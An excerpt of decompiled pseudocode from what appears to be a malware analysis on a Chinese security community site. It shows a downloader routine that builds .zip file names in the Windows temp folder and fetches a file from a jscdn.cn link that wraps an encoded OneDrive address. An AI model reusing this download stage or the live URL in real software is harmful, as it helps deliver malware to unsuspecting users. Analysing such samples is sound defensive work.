 sub_404930(0xFFFFFFFF);
GetTempPathA(0x104u, Buffer);
TickCount = GetTickCount();
wsprintfA(byte_4B2748, "%s%d.zip", Buffer, TickCount);
v16 = GetTickCount();
wsprintfA(FileName, "%s%d.zip", Buffer, v16 + 1);
strcpy(
(char *)Src,
"https://link.jscdn.cn/1drv/aHR0cHM6Ly8xZHJ2Lm1zL3UvcyFBa0ZQRnBaT2Q2d0FnUnBEZDMzc1VsRUMzdFdQP2U9RzNNblQ2.zip");
sub_4331C0(v32);
v41 = 0;
v34 = 0;
LOBYTE(v33) = 0;
v35 = 15;
sub_4333B0(byte_4B2748, strlen(byte_4B2748));
LOBYTE(v41) = 1;
v38 = 15;
v37 = 0;
LOBYTE(v36) = 0;
sub_4333B0(Src, strlen((const char *)Src));
LOBYTE(v41) = 2;
sub_433660(&v36, &v33);
if ( v38 >= 0x10 )
operator delete(v36);
v38 = 15;
v37 = 0;
LOBYTE(v36) = 0;
LOBYTE(v41) = 0;
if ( v35 >= 0x10 )
operator delete(v33);
v35 = 15;
v34 = 0;
LOBYTE(v33) = 0;
sub_432EB0(v32);
先知社区